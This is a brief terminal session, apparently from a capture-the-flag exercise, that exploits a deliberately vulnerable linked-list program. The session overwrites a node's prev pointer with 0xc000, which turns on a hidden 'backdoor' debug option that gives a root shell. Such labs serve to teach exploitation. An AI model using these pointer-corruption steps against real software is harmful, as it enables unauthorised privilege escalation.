 shell@generic:/ $ vul_list
Option menu:
[1] add a node;
[2] changing the prev pointer of the last node;
[3] debugging feature (disabled);
[4] exit;
Input option: 1
Input priority of the new node: 3
Input option: 2
Input the new prev pointer of the last node: 0xc000
prev pointer: c000
Input option: 1
Input priority of the new node: 2
Input option: 3
backdoor: 17021008
debugging feature is enabled, will give a root shell
#